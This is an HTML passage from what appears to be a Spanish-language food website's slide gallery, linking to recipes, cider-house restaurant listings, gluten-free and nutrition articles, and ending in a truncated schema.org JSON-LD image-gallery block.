			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-limpiar-el-pulpo/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-limpiar-el-pulpo-paso-1.jpg" alt="Receta Limpiar el pulpo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Limpiar el pulpo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-anzoategui/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-19.jpg" alt="Comidas típicas del estado Anzoátegui (Venezuela)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Anzoátegui (Venezuela)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/galletas-de-miel-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-galletas-de-miel-sin-gluten-la-receta-775-0.jpg&fexax=20240326" alt="Galletas de miel sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Galletas de miel sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/con-la-proximidad-de-halloween-los-padres-deben-ser-conscientes-de-la-existencia-de-caramelos-i/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Con la proximidad de Halloween, los padres deben ser conscientes de la existencia de caramelos infusionados con THC que se parecen de forma alarmante a las gomitas para niños</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s1.ppllstatics.com/canarias7/www/multimedia/2025/12/17/Borja.jpg" alt="La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-linzer-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-linzer-sin-gluten-la-receta-821-0.jpg&fexax=20240324" alt="Pastel Linzer sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel Linzer sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pica-pollo-o-chicharron-de-pollo-receta-de-pollo-frito-dominicano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/picapollo-o-chicharron-de-pollo-portada.png" alt="Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pica pollo o chicharrón de pollo. Receta de pollo frito dominicano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-de-huevos-revueltos-famosa-de-gordon-ramsay-causa-revuelo-y-divide-a-los-fans/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1518771.ece/ALTERNATES/s1200e/2_F1-Grand-Prix-of-Las-Vegas-Practice.jpg" alt="La receta de huevos revueltos "famosa" de Gordon Ramsay causa revuelo y divide a los fans" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta de huevos revueltos "famosa" de Gordon Ramsay causa revuelo y divide a los fans</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pescado/221-rape-en-salsa-de-puerros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rape en salsa de puerros y zanahorias</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-empanadas-rellenas-2/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/jgE2z_qFT_Q/0.jpg" alt="Recetas de Empanadas rellenas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Empanadas rellenas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pintxo-pote-en-la-zona-de-santutxu/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesrecetas/pintxo-pote-en-la-zona-de-santutxu-1.jpg" alt="Pintxo Pote en la Zona de Santutxu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pintxo Pote en la Zona de Santutxu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fideua-facil-de-calamares-y-gambas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fideuá fácil de calamares y gambas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-loiu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyVJHgirmz_6LzcRZvnJisHKZIp24tBuV96ihjz0_ZTUeYU1Qqs4Q1wBuxTygOOJ2VVDV-ZNbbrDR1ilMuntYxH3YV-PA6q2nP1O9iV2TU_ylJc3kx4wDRjUfydu9y_-VNjB8QRUaUfuCQ" alt="Sidreria Loiu en Loiu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Loiu en Loiu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-semillas-de-palmera-guia-completa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tipos de semillas de palmera: guía completa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-del-dia-tortitas-con-topping-de-turron-blando-y-almendras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.ecestaticos.com/EXQh1iX1RR0i2ua05ijdhVJE91M=/0x0:2272x2272/600x315/filters:fill(white):format(jpg):quality(99):watermark(f.elconfidencial.com/file/bae/eea/fde/baeeeafde1b3229287b0c008f7602058.png,0,275,1)/f.elconfidencial.com/original/ee1/f0b/d72/ee1f0bd72f2e2ba1c726e2a492156e52.jpg" alt="La receta del día: tortitas con topping de turrón blando y almendras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta del día: tortitas con topping de turrón blando y almendras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-flan-de-huevo-rapido-en-el-microondas/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-flan-de-huevo-rapido-en-el-microondas-paso-1.jpg" alt="Como hacer Flan de huevo rápido en el microondas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Flan de huevo rápido en el microondas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurante-sidreria-la-verja/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media-cdn.tripadvisor.com/media/photo-s/0e/b4/6f/71/fabada.jpg" alt="Restaurante Sidreria la Verja en Gijón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restaurante Sidreria la Verja en Gijón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejillones-en-salsa-de-miso-y-sake/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejillones en Salsa de Miso y Sake</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/parrilla-msidreria-bar-novo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media-cdn.tripadvisor.com/media/photo-s/07/b8/2b/18/pulpo-a-feira-con-canita.jpg" alt="PARRILLA MSIDRERIA BAR NOVO en Ortigueira" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">PARRILLA MSIDRERIA BAR NOVO en Ortigueira</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sopa-de-pollo-y-albahaca/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Sopa De Pollo Y Albahaca</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://estaticosgn-cdn.deia.eus/clip/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consultorio de nutrición | ¿El estrés engorda aunque se coma poco?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-sarasola/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwUkpo2eg3mueHfTLNQ1jw4lsPvnAWUvoSOwdiDFJime07VP1f3qAzhRJOpdMBMjYyEzcmWFFVFwl8sCJbD0lOEsh3vlLjjgG18c4qttrtV4UBEofCbX0E07Lte3pu1mCDKcWrV" alt="Sidreria Sarasola en Astigarraga" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Sarasola en Astigarraga</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-ensalada-cesar-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-ensalada-cesar-de-jamie-oliver-paso-1.jpg" alt="Receta Ensalada César de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Ensalada César de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-mostaza-propiedades-y-beneficios/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de mostaza: propiedades y beneficios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/887/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-faciles-con-migas-de-bacalao/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas fáciles con migas de bacalao</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/semillas-de-lino-propiedades-y-contraindicaciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Semillas de lino: propiedades y contraindicaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sesamo-contiene-gluten-pueden-comerlo-los-celiacos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-el-sesamo-contiene-glutenja-pueden-comerlo-los-celiacosja-948-0.jpg&fexax=20240327" alt="¿El sésamo contiene gluten? ¿Pueden comerlo los celíacos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El sésamo contiene gluten? ¿Pueden comerlo los celíacos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-casera-guisado-de-cordero-con-patatas-en-olla-express/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta casera: guisado de cordero con patatas en olla express</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/costa-rica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg" alt="5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-zulia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-zulia-venezuela-recetas-faciles-1.jpg" alt="Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coca-cola-contiene-gluten-puede-ser-bebido-por-celiacos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-coca-cola-contiene-glutenja-puede-ser-bebido-por-celiacosja-801-0.jpg&fexax=20240326" alt="¿Coca Cola contiene gluten? ¿Puede ser bebido por celíacos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Coca Cola contiene gluten? ¿Puede ser bebido por celíacos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres/180-tarta-de-chocolate-con-pasta-filo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tarta de chocolate con pasta filo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-primer-plato-para-acompanar-canelones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: primer plato para acompañar canelones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/126/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Flan de huevo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bacalao-con-salsa-verde-de-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de bacalao con salsa verde de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-de-ajo-venezolana-receta-casera-y-facil-paso-a-paso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/portada-salga-de-ajo.jpg" alt="Salsa de ajo venezolana. Receta casera y fácil paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salsa de ajo venezolana. Receta casera y fácil paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/ideal/www/multimedia/2025/12/29/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg" alt="La receta granadina con huevo hilado, el plato navideño que siempre está de moda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta granadina con huevo hilado, el plato navideño que siempre está de moda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/embutidos-ezequiel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/515H2vJMLVL._SL160_.jpg" alt="Comprar Embutidos Ezequiel - Comprar Jamón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar Embutidos Ezequiel - Comprar Jamón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-empanada-de-pipian/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-empanada-de-pipian-riquisimas-1.jpg" alt="👉 Receta empanada de pipián Riquisimas!!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">👉 Receta empanada de pipián Riquisimas!!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/mendoza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-mendoza-argentina-5-recetas-1.jpg" alt="Comidas típicas de Mendoza (Argentina) ▷ +5 Recetas ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Mendoza (Argentina) ▷ +5 Recetas ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-estrada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSxoQ8qIL6LxyaVknZDkZ0VC3X5Or19AbxQOJHepLusxSEqOQmZvCXivnKBTOwt40c15Shee_eCN6JE9CgXooA9kOh9Kn3lNywsaTP5aHpSUmBXSWJV_GRt7WLDvXkVxYuBSZUmo" alt="Sidreria Estrada en Nava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Estrada en Nava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-amazonica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-1.jpg" alt="Platos Típicos de la Región Amazónica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Amazónica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lasana-quedara-cremosa-y-sustanciosa-si-anades-un-ingrediente-entre-cada-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1553602.ece/ALTERNATES/s1200f/0_Homemade-Lasagna-Dinner-with-Salad-and-French-Bread-in-a-Sunlight-Home-Setting.jpg" alt="La lasaña quedará "cremosa" y "sustanciosa" si añades un ingrediente entre cada capa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lasaña quedará "cremosa" y "sustanciosa" si añades un ingrediente entre cada capa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/423/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz basmati al vapor</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="175" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contraindicaciones-floradix-que-debes-saber/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Contraindicaciones floradix: ¿qué debes saber?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ucrania/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/7-comidas-tipicas-de-ucrania-descubre-su-gastronomia-1.jpg" alt="▷ 7 Comidas típicas de Ucrania — ¡¡Descubre su Gastronomía!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ 7 Comidas típicas de Ucrania — ¡¡Descubre su Gastronomía!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="177" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/consejos-para-almacenar-la-masa-de-un-dia-para-otro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para almacenar la masa de un día para otro</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calamares-rebozados-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://eltiovivorojo.es/static/images/recetas-calamares-rebozados-sin-gluten-la-receta-675-0.jpg&fexax=20240327" alt="Calamares rebozados sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calamares rebozados sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurante-vinao-sidreria/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSw3pic0IM_LTipF8XV_dptX9tGJvVh822884D2Qgv61G0yi0efbnAXu-IIjkJmXLM3C_1gwopb3ctKXU8VGTdnVSu-DxJ1zq4a5xhgLq8xfWtrjJQLJyz5GhBY7UmgZYGxOeTf_" alt="Restaurante Viñao Sidrería en Gijón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restaurante Viñao Sidrería en Gijón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurante-sidreria-casa-luis/" target="_blank">
			  					<div class="image-container">
					  <img src="https://media-cdn.tripadvisor.com/media/photo-s/04/9d/35/be/restaurante-sidreria.jpg" alt="Restaurante Sidreria Casa Luis en Oviedo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restaurante Sidreria Casa Luis en Oviedo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-la-kupela/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyTJsiXdH-VGJMzzV8-qsedQga78_tygc4DmMC7z15z63Z6oQ7ktE7nhJMrNAQLkjCFtk139PW2wlSz_hDfOgCmHHvf9D9YstoxMcvoA2_mW7nckfUEhkYyMHNRecygGXXj5CmjAQ" alt="Sidreria La Kupela en Zaragoza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria La Kupela en Zaragoza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plantar-semillas-del-lidl-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Plantar semillas del lidl</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-ludi-casa-joselin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/p/AF1QipNNDG_NzwtTCB9qSbHlTqpTex2-e8_QD74HEh2u" alt="Sidrería Ludi / Casa Joselín en Llanes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidrería Ludi / Casa Joselín en Llanes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/germinar-semillas-tomates-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Germinar semillas tomates: guía paso a paso.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/meson-sidreria-casa-pacho/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSz83zTprxQsI3SGJwAg88w6TkyKgH-An3FFCplp4Teh9Lv0OIC20qaLSaz-U0ucx1Z4eEqDj26CXpofFKNdqMUvAoNMEG6Ns23D-DuUL03UmawPyjtf2DT-tp-pt7-L5dRw32BItU6L_8Qr" alt="Mesón Sidrería Casa Pacho en Ribadesella" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mesón Sidrería Casa Pacho en Ribadesella</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-pan-integral-con-cerveza/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-pan-integral-con-cerveza-paso-1.jpg" alt="Receta Pan integral con cerveza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Pan integral con cerveza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="187" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-calamares-a-la-romana/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-calamares-a-la-romana-paso-1.jpg" alt="Receta Calamares a la romana" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Calamares a la romana</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="188" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compra-colpermin-al-mejor-precio-compara-ahora/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Compra colpermin al mejor precio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/potaje-de-abuela-receta-tradicional-para-vigilia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Potaje de abuela: receta tradicional para vigilia</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Racion de garbanzos: ¿cuántas por persona?","contentUrl":"","url":"/racion-de-garbanzos-cuantas-por-persona/"},{"@type":"ImageObject","name":"Receta de buñuelos de bacalao de arguiñano: ¡prueba esta deliciosa Receta!","contentUrl":"","url":"/receta-de-bunuelos-de-bacalao-de-arguinano-prueba-esta-deliciosa-receta/"},{"@type":"ImageObject","name":"Bitransamin: aprende cómo funciona y para qué sirve.","contentUrl":"","url":"/bitransamin-aprende-como-funciona-y-para-que-sirve/"},{"@type":"ImageObject","name":"Semillas de cyca revoluta: propagación rápida y fácil","contentUrl":"","url":"/semillas-de-cyca-revoluta-propagacion-rapida-y-facil/"},{"@type":"ImageObject","name":"Se puede congelar el tiramisú","contentUrl":"https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg","url":"/se-puede-congelar-el-tiramisu/"},{"@type":"ImageObject","name":"Marcas de protectores estomacales: descubre la mejor opción para ti.","contentUrl":"","url":"/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/"},{"@type":"ImageObject","name":"Receta de Mousse de Gofio Canario","contentUrl":"","url":"/2016/01/mousse-de-gofio-canario.html"},{"@type":"ImageObject","name":"Receta 